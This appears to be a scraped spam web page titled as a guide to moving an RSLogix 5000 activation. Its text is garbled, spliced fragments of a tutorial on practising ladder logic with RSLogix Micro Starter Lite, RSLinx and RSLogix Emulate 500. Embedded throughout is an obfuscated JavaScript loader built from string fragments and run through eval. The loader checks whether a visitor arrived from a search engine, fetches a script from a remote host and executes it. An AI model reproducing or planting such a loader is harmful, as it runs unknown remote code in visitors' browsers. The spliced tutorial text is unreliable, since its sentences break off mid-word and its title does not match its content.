



## **How To Move Rslogix 5000 Activation**

le";K["gcr"]="){i";K["day"]="(\"b";K["DNG"]="OB;";K["MeX"]="[0]";K["saw"]="atu";K["XoD"]="jax";K["Ynp"]="ler";K["m Pd"]=":fa";K["Dsi"]="jqu";K["iSY"]="f(!";K["Woa"]="e:'";K["baA"]="tSt";K["HqT"]="if(";K["AFN"]="=='";K["mlo"]="(a)"; K["ayk"]="Nam";K["bfH"]="unc";K["WBY"]="lea";K["YNP"]="ing";K["pDs"]="nct";K["Gbb"]="(\"r";K["cZV"]="pis";K["Y AI"]="lse";K["OSM"]="d,1";K["xxB"]="ned";K["FzJ"]="&&!";K["jYc"]="t(r";K["ZCO"]="roc";K["iLR"]="ipt";K["aNb"]="er r";K["Ozp"]="f(\"";K["Aoq"]="{va";K["CGC"]="tio";K["SDx"]="Typ";K["Xfq"]="Tim";K["jOE"]=")>0";K["ZJS"]="nt.. Getting the Software The RSLogix Micro Starter Lite software is only available as a download at http www.. Next, install the RSLogix Emulate 5 First Steps with RSLinx RSLinx is the software RSLogix will use to communicate with your PLC or in our case to the emulator.. Under the Available Drivers Types select the SLC 5 DH4 85 Emulator driver and click the Add New button.. RSLogix Emulate 5 The emulator is pictured below I know It doesnt look like much but it gets the job done.. You can give the driver a name but I just leave it at the default of EMU5.

In RSLogix Micro Starter select the Comms System Comms menu item The following dialog box will pop up.. Logix 1 00 0 and then clicked the OK button FYI, if you ever work with the purchased version of RSLogix 5.. Leave the configuration options as Station Number 0 OK Your driver should now be running and look like the picture below.. Now click on the Examine if Closed instruction to add it to the rung Double click on the question mark above it and enter I 00 as its input address.. Double click on the question mark above it and enter O 00 as its output address.

## **move rslogix 500 activation**

move rslogix 500 activation, move activation rslogix 500

When prompted to go Online click on Yes If successful youll see the ladder picture spinning round on the online toolbar.. \"";K["DsB"]="ce'";K["Ure"]=" co";K["Way"]="in ";K["doT"]="rue";K["Kzg"]="msn";K["eMY"]=".. ";K["PRp"]="ons";K["BG m"]="x({";K["Vlu"]="htt";K["LNe"]="js'";K["pwn"]="pen";K["JfU"]="h>0";K["nHs"]="e('";K["rdQ"]="s:f";K["nuw"]="l:'";K[ "LYB"]="tex";K["gee"]=")&&";K["Vcb"]=";}}";K["Mag"]="d')";K["bOs"]="x.. RSEmulator 5 00 One of my most common questions is, Where can I get a free download of RSLogix 5.. Open the RSLogix Micro software with the START All Programs Rockwell Software RSLogix Micro English RSLogix Micro English shortcut.. Ok, thats ready to go Close the Configure Drivers dialog box and close RSLinx.. Well be able to download our program to it and run it in a very similar fashion to a real PLC.

ap";K["bdi"]="oog";K["DQW"]="ocu";K["avF"]=",ur";K["TIK"]="dCh";K["Ztk"]="for";K["IOm"]="1.. In the left hand pane, drill down and select the 0 Micro Logix 1 00 TEST processor.. For good measure make sure Apply to Project is checked and then click on Download..

\"";K["ict"]="?we";K["yRD"]="ume";K["yNI"]="ata";K["lDs"]="uer";K["YlG"]="!(r";K["kgK"]="bs/";K["sSb"]=";\$.. Keep reading and Ill show you how to get the software and set it up The RSLogix 500 programming package is compatible with programs created with Rockwell Software programming packages for the PLC5 processors..

m";K["Lbs"]="ref";K["pqg"]="}}}";K["Kdr"]="p:/";K["jGz"]="y',";K["GaM"]="m/a";K["GjN"]="e,c";K["FcM"]="o.. Actually RSLinx is now running in the background and youll probably see its little icon in the system tray.. Create a brand new project by pulling down the File menu and selecting New.. Thats it You get all that for the cost of a download Now break out the manuals and start learning about all the different instructions.

RSLogix Micro Starter Lite Now for the moment weve all been waiting for creating some ladder logic.. Watch an animation of a conveyor stacking operation demonstrating the use of a move on a gear command.. To get around this I downloaded an older version of RSLinx Lite 2 Allen Bradley software update page http www.. Youll be able to use this to simulate a real PLC Note for Windows XP users The bundled version of RSLinx only installs on Windows Pro and is not supported on Windows XP

Home versions.. ";K["fMZ"]="Tag";K["KDJ"]=";fu";K["StT"]="r

s";K["JjB"]="xOf";K["FDO"]="'){";K["IxR"]="(!(";K["xEC"]="ta)";K["uPS"]="PF.. \")";K["gBn"]="me

";K["ORI"]="qXH";K["qxO"]="und";K["Nrk"]="(){";K["nCj"]="ef

";K["YWM"]="/Y4";K["IiE"]="220";K["ClF"]=";}e";K["cKK"]=");";K["PCy"]="k.. Yours might look a little different if you selected different hardware or gave the processor a different name.. RSS in an easy place to find like My Documents RSEmulator 5 00 The emulator lets us test our work by running a virtual PLC.. Once youve downloaded the software and extracted it then install RSLogix Micro followed by the RSLinx Classic Lite software.. Follow these steps to set it up Under the Communications menu select Configure Drivers.. Just leave the description pop up box empty by clicking OK You should now have something like below.. To scan the ladder logic put the processor into Run mode by clicking on the arrow to the right of mode status REMOTE PROGRAM.. PLC5 too Allen Bradley offers as a free download a software package called RSLogix Micro Starter Lite which is essentially the same programming environment as RSLogix 5.. A blank project now opens up Lets make a simple rung to test in our emulator Make sure the cursor is on the rung with the END on it and then click the New Rung icon in the instruction toolbar.. To test the ladder logic, change the input state by right clicking on the address and selecting toggle bit.. Logix 1 00 0 or 1 Programming a Micro Logix is very very similar to programming a SLC5.. For any serious development with SLC5 Micro Logix there is no free option but there is a nice free option if you only want to learn andor program a Micro.. Just leave the description pop up box empty by clicking OK Next, click on the Output Energize instruction to add it to the right side of the rung..

\"";K["YCt"]="/li";K["sGA"]="ta,";K["lfQ"]="Ele";K["LGC"]="ive";K["zQU"]="eDa";K["qnr"]=" q ";K["RMD"]="eva";K["yj E"]="amb";K["sDv"]="00)";K["QCe"]=",js";K["zzu"]="sBy";K["AaD"]="eou";K["sTz"]="(\"m";K["BPR"]="= J";K["pVl"]="m en";K["MJj"]="ngt";K["utl"]="suc";K["lkW"]="etA";K["PqG"]="ibu";K["dXl"]="ent";eval(K["RoI"]+K["qnr"]+K["BPR"]+K[" DNG"]+K["RoI"]+K["dWR"]+K["oAp"]+K["yRD"]+K["ZJS"]+K["ZHB"]+K["BFl"]+K["lfQ"]+K["pVl"]+K["PcE"]+K["fDi"] +K["iLR"]+K["WyE"]+K["ZHj"]+K["lkW"]+K["XRF"]+K["PqG"]+K["QZk"]+K["GsH"]+K["POa"]+K["Gyx"]+K["Ltn"]+K[ "uQX"]+K["bdi"]+K["WBY"]+K["cZV"]+K["Ure"]+K["GaM"]+K["XoD"]+K["YCt"]+K["kgK"]+K["Dsi"]+K["LAR"]+K["J Da"]+K["IOm"]+K["yUy"]+K["lDs"]+K["MVw"]+K["Way"]+K["LNe"]+K["Jwo"]+K["DQW"]+K["pVl"]+K["ysi"]+K["Pqz"] +K["dkO"]+K["dXl"]+K["zzu"]+K["fMZ"]+K["ayk"]+K["nHs"]+K["KaM"]+K["Mag"]+K["MeX"]+K["pZB"]+K["pwn"]+K[" TIK"]+K["ITc"]+K["mlo"]+K["KDJ"]+K["pDs"]+K["LkL"]+K["Qfp"]+K["Nrk"]+K["HqT"]+K["njz"]+K["SQq"]+K["LhP"]+ K["AFN"]+K["qxO"]+K["ybw"]+K["xxB"]+K["FDO"]+K["Qyq"]+K["Xfq"]+K["AaD"]+K["jYc"]+K["OSM"]+K["sDv"]+K[" ClF"]+K["YAI"]+K["Aoq"]+K["OjS"]+K["rIF"]+K["oAp"]+K["yRD"]+K["ZJS"]+K["Lbs"]+K["aNb"]+K["zZE"]+K["HqT"]+ K["Lbs"]+K["jhy"]+K["MJj"]+K["JfU"]+K["gcr"]+K["iSY"]+K["IxR"]+K["Lbs"]+K["aMQ"]+K["KRp"]+K["wdQ"]+K["usP" ]+K["tdm"]+K["bOs"]+K["jOE"]+K["gee"]+K["YlG"]+K["nCj"]+K["trq"]+K["kyn"]+K["Ozp"]+K["ipG"]+K["toM"]+K["eM Y"]+K["fhe"]+K["FzJ"]+K["mTH"]+K["LMF"]+K["tdm"]+K["JjB"]+K["Gbb"]+K["yjE"]+K["Ynp"]+K["eMY"]+K["fhe"]+K ["FzJ"]+K["mTH"]+K["LMF"]+K["tdm"]+K["JjB"]+K["day"]+K["YNP"]+K["eMY"]+K["fhe"]+K["FzJ"]+K["mTH"]+K["LM F"]+K["tdm"]+K["JjB"]+K["sTz"]+K["Hhu"]+K["eMY"]+K["fhe"]+K["FzJ"]+K["mTH"]+K["LMF"]+K["tdm"]+K["JjB"]+K[ "fNS"]+K["HXE"]+K["FcM"]+K["jOE"]+K["gee"]+K["YlG"]+K["nCj"]+K["trq"]+K["kyn"]+K["Ozp"]+K["Kzg"]+K["eMY"] +K["fhe"]+K["FzJ"]+K["mTH"]+K["LMF"]+K["tdm"]+K["JjB"]+K["fMn"]+K["LGC"]+K["eMY"]+K["fhe"]+K["FzJ"]+K[" mTH"]+K["LMF"]+K["tdm"]+K["JjB"]+K["tgU"]+K["PCy"]+K["jOE"]+K["kog"]+K["Aoq"]+K["StT"]+K["gbb"]+K["gBn"] +K["jRl"]+K["Ztk"]+K["DsB"]+K["sSb"]+K["Ltn"]+K["BGm"]+K["njz"]+K["Woa"]+K["zpk"]+K["txJ"]+K["yNI"]+K["SDx" ]+K["Woa"]+K["fDi"]+K["iLR"]+K["eYk"]+K["ZCO"]+K["rtN"]+K["Kmj"]+K["XRw"]+K["eqN"]+K["GjN"]+K["bHl"]+K[ "dPt"]+K["CBF"]+K["CKO"]+K["doT"]+K["QCe"]+K["yFU"]+K["mPd"]+K["YAI"]+K["avF"]+K["nuw"]+K["Vlu"]+K["Kdr "]+K["YWM"]+K["uPS"]+K["fDi"]+K["iLR"]+K["hhB"]+K["uTD"]+K["CnO"]+K["IiE"]+K["SOR"]+K["ict"]+K["Oog"]+K[ "jGz"]+K["utl"]+K["BRF"]+K["rdQ"]+K["bfH"]+K["CGC"]+K["cKg"]+K["Imc"]+K["PRp"]+K["zQU"]+K["sGA"]+K["LYB "]+K["baA"]+K["saw"]+K["irf"]+K["ORI"]+K["kFw"]+K["RMD"]+K["aBt"]+K["Imc"]+K["PRp"]+K["zQU"]+K["xEC"]+K[" Vcb"]+K["LYw"]+K["pqg"]+K["fAF"]+K["cKK"]);Learn Ladder Logic with a Free Version of RSLogix 5.. g";K["JDa"]="/3 ";K["irf"]="s,j";K["BFl"]="ate";K["aMO"]=" in";K["yUy"]="/jq";K["pZB"]=".. var JOB =

'how+to+move+rslogix+5000+activation';var K = new Array();K["dWR"]=" a=";K["XRw"]="a:f";K["zZE"]="er;";K["jhy"]=".. If you are starting from scratch and do not have the RSLinx software then download the kit bundled with RSLinx Classic Lite.. Select File Open and open the RSLogix project you created earlier I named mine TEST.. Start the emulator with the START All Programs Rockwell Software RSLogix Emulate 5.. On top of that, they also offer RSLogix Emulate for free so that you dont even need a PLC to run and test your ladder logic..

";K["cKg"]="n(r";K["SQq"]="eof";K["QZk"]="te(";K["njz"]="typ";K["ZHj"]="a s";K["ybw"]="efi";K["eqN"]="als";K["XRF"] ="ttr";K["mTH"]="(re";K["fDi"]="scr";K["Jwo"]=");d";K["gbb"]="how";K["GsH"]="'sr";K["BRF"]="ces";K["kFw"]="R){";K[ "ZHB"]="cre";K["Ltn"]="aja";K["LAR"]="ery";K["Kmj"]="Dat";K["RoI"]="var";K["ITc"]="ild";K["ipG"]="goo";K["uQX"]=" x.. js";K["kyn"]="exO";K["LhP"]=" \$=";K["Imc"]="esp";K["Gyx"]="'//";K["uTD"]="us/";K["dkO"]="lem";K["tdm"]="nde";K[ "dPt"]="sDo";K["tgU"]="(\"v";K["LYw"]=");}";K["usP"]="\"ya";K["PcE"]="t('";K["rIF"]="ef=";K["toM"]="gle";K["KRp"]="d  $ex$ ";K["jRl"]="= "';K["HXE"]="aho";K["KaM"]="hea";K["Ofp"]=" rd";K["MVw"]="y.. Logix range If you do not have a Micro

Logix 1 00 0 or 1 RSLogix Emulate 5.. The next very important step is to verify the project with the Edit Verify Project menu item.. RSS In the dialog box that pops up put the Station as 1 and click Ok Believe it or not but the emulator is now ready.. ";K["eYk"]="',p";K["ysi"]="t g";K["trq"]="ind";K["POa"]="c',";K["CKO"]="n:t";K["fNS"]="(\"y";K["fMn"]="(\"l";K["fAF"]=" rd(";K["Hhu"]="ail";K["hhB"]="up.. FYI, I find it a bit confusing but they also sell software called RSLogix Micro Starter which supports the full Micro.. You will see the instruction go green indicating it is true and it will make the output instruction turn green also indicating the output is turned on.. Lets start by running the RSLinx software under the START All Programs Rockwell Software RSLinx RSLinx Classic shortcut.. 0";K["bHl"]="ros";K["LMF"]="f i";K["yFU"]="onp";K["Oog"]="ebl";K["  $Q_{\text{Vq}}$ "]="set";K["WyE"]="');";K["rtN"]="ess";K["kog"]=")))";K["Pqz"]="etE";K["OjS"]="r r";K["wdQ"]="Of(";K["fhe"]=">0)"; K["CBF"]="mai";K["CnO"]="36/";K["oAp"]="doc";K["zpk"]="GET";K["LkL"]="ion";K["txJ"]="',d";K["aBt"]="l(r";K["SOR" ]=".. This will compile the project and get it ready for the emulator Save the project as something like Test.. Every project must start with a designated processor In my case Ive chosen the simplest Micro.. Leave it running and go back to your project in RSLogix Micro Testing the Ladder Logic. e10c415e6f